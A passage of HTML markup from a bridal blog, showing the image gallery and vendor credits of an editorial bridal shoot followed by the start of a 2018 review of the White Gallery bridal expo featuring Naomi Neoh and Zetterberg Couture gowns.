				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0006.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0006-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0006-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0006-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0007-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0011-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0010.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0010.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0010-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0010-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0010-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0014-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0016.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0016-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0016-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0016-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_11">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0015-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_12">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0019-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0021-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_14">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0020-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0022-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"> </div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Thank you to <a href="http://www.leannejade.com/">Leanne Jade Photography</a> for these gorgeous image from the creative team,</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span><span style="font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif">Photographer &#8211; <a href="http://www.leannejade.com/" target="_blank" rel="noopener noreferrer">Leanne Jade</a> </span></span> | Venue &#8211; <span><span style="color: #000000; font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif" color="#000000"><a href="https://www.saracenshead-hotel.co.uk/">Saracen&#8217;s Head Hotel, Great Dunmow</a> </span></span> | Styling &#8211; Karen Lambert, Martel&#8217;s Bridal | Bridal Boutique &#8211; <a href="https://martelsbridal.co.uk/">Martel&#8217;s Bridal Boutique</a> | Bridal Desiger &#8211; <a href="https://www.emmabridals.com/">Emma Bridals</a> | Hair and Make Up &#8211; <a href="https://www.juliaedwards.co.uk/"><span><span style="color: #000000; font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif" color="#000000">Julia Edwards</span></span></a> | Model &#8211; Callie <a href="https://www.bamemodels.com/">Bame Models</a></p>
<p class="ox-da864a3a38-MsoNormal" style="margin: 0cm 0cm 0.0001pt;"><span><span style="color: #000000; font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif" color="#000000"> </span></span></p>
<p>&nbsp;</p>
<p class="ox-da864a3a38-MsoNormal" style="margin: 0cm 0cm 0.0001pt;"><span><span style="color: #000000; font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif" color="#000000"></span></span></p>
<p>&nbsp;</p>
<p class="ox-da864a3a38-MsoNormal" style="margin: 0cm 0cm 0.0001pt;"><span><span style="color: #000000; font-family: arial, helvetica, sans-serif;" face="arial, helvetica, sans-serif" color="#000000"></span></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->

				
					</article> <!-- .et_pb_post -->
			
					<article id="post-8246" class="et_pb_post post-8246 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">

											<a class="entry-featured-image-url" href="https://adoredbride.com/white-gallery-2018">
								<img src="https://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-by-Danielle-Smith-Adored-Bride_0001-1080x675.jpg" alt="White Gallery 2018 &#8211; Floral Details, Lace and Sophisticated Lines" class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-by-Danielle-Smith-Adored-Bride_0001-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-by-Danielle-Smith-Adored-Bride_0001-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/white-gallery-2018">White Gallery 2018 &#8211; Floral Details, Lace and Sophisticated Lines</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Jun 10, 2018</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a></p><p><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_1 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">White Gallery 2018 &#8211; Floral Details, Lace and Sophisticated Lines</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I recently travelled down to London to visit the bridal expo <a href="https://whitegallery.com/home" target="_blank" rel="noopener">White Gallery,</a>to get a sneak peek of the upcoming bridal trends.</p>
<p>White Gallery is a huge international bridal wear industry trade event, it showcases the upcoming collections of some of the best UK and international bridal designers. Bridal boutiques from all over the UK and Europe attend the event in order to choose which designers to stock in boutique and to choose the dresses. For the first year the event was held at the huge exhibition venue <a href="https://www.excel.london/" target="_blank" rel="noopener">ExCel London</a>.</p>
<p>I was joined on the day by talented and ever so lovely <a href="https://www.danielle-smith-photography.com/" target="_blank" rel="noopener">Danielle Smith Photography</a>. Danielle is a creative documentary wedding photographer who covers the whole of the UK and abroad. She loves to capture the real moments of a wedding day-telling stories of love. Simple, beautiful, authentic stories. Her images at White Gallery show her gorgeous fine art style.</p>
<p>Here are some of what I think were the very best bits of White Gallery this year. Huge thanks again to Danielle of <a href="https://www.danielle-smith-photography.com/" target="_blank" rel="noopener">Danielle Smith Photography</a> for these beautiful images;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>NAOMI NEOH</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0022-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://www.naomineoh.com/" target="_blank" rel="noopener">Naomi Neoh</a> is known for her beautifully romantic, flowing silk gowns with delicate detailing and clasically elegant line and the 2018 collection did not disappoint. Perfect for the bride looking for something whimsical and fine art.</p>
<p><em>&#8220;For 2018 The Celestial Collection is inspired by the wilderness of the heavens, the natural beauty of the sky, and the freedom of the universe beyond the Earth’s atmosphere.&#8221;</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_20">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0024-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_21">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0023-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_22">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0025-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_23">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0027-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_24">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0026.jpg" alt="Naomi Neoh White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0026.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0026-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0026-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Naomi-Neoh-by-Danielle-Smith-Adored-Bride_0026-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.naomineoh.com/" target="_blank" rel="noopener">http://www.naomineoh.com/ </a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ZETTERBERG COUTURE</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_25">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0057-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;">I first came across <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg Couture</a> at White Gallery <a href="http://adoredbride.com/white-gallery-review-hints-blue-polka-dots-tulle" target="_blank" rel="noopener">last year</a> and shortly afterwards we previewed on Adored Bride their beautiful jewellery range <a href="http://adoredbride.com/lily-and-rose-high-summer-collection-swedish-bridal-jewellery" target="_blank" rel="noopener">Lily and Rose</a>.</p>
<p>Again this year Swedish designer Therese Zetterberg of <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">Zetterberg Couture</a> was showcasing an utterly gorgeous collection of French lace, embroidered and embellished details, stunning eclectic textiles and soft tailored lines.  I am a huge fan of this collection.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_26">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0058-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_27">
				
				
